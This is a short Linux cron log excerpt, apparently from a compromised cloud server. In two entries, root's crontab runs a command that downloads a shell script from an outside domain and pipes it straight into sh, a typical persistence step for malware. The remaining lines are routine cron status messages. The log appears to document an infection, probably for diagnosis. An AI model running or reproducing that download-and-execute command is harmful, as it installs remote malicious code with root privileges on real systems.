 Dec 31 07:20:01 iZ2zeclnloq53l8lveigskZ crond[1955]: (CRON) bad minute (/var/spool/cron/root)
Dec 31 07:20:01 iZ2zeclnloq53l8lveigskZ crond[1955]: (CRON) bad minute (/var/spool/cron/root)
Dec 31 07:20:01 iZ2zeclnloq53l8lveigskZ crond[1955]: (CRON) bad minute (/var/spool/cron/root)
Dec 31 07:20:01 iZ2zeclnloq53l8lveigskZ crond[1955]: (CRON) bad minute (/var/spool/cron/root)
Dec 31 07:20:01 iZ2zeclnloq53l8lveigskZ CROND[3723] (root) CMD (curl -fsSL http://d.powreofwish.com/pm.sh | sh)
Dec 31 07:20:01 iZ2zeclnloq53l8lveigskZ CROND[3724] (root) CMD (curl -fsSL http://d.powreofwish.com/pm.sh | sh)
Dec 31 07:20:16 iZ2zeclnloq53l8lveigskZ CROND[3721]: (root) MAIL (mailed 5862 bytes of output but got status 0x0001#012)
Dec 31 07:21:01 iZ2zeclnloq53l8lveigskZ crond[1955]: (root) NOT REGULAR (/var/spool/cron/root)
Dec 31 16:23:58 iZ2zeclnloq53l8lveigskZ crond[1955]: (CRON) INFO (Shutting down)
Dec 31 16:25:02 iZ2zeclnloq53l8lveigskZ crond[2034]: (CRON) STARTUP (1.4.4)
Dec 31 16:25:02 iZ2zeclnloq53l8lveigskZ crond[2034]: (CRON) INFO (RANDOM_DELAY will be scaled with factor 89% if used.)
Dec 31 16:25:02 iZ2zeclnloq53l8lveigskZ crond[2034]: (root) NOT REGULAR (/var/spool/cron/root)
Dec 31 16:25:02 iZ2zeclnloq53l8lveigskZ crond[2034]: (CRON) INFO (running with inotify support)
Jan 1 09:31:00 iZ2zeclnloq53l8lveigskZ crontab[3341]: (root) LIST (root)